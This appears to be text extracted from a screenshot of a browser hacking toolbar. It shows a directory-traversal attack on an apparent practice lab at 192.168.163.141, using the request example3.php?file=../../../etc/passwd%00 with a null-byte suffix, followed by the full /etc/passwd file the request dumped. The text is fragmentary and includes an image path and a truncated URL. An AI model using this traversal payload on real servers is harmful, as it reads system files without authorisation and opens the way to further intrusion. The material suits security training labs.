 http://192..../passwd%00
192.168.163.141/dirtrav/example3.php?file=../../../etc/passwd%00
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var
/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var
/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian
Live user,,,:/home/user:/bin/bash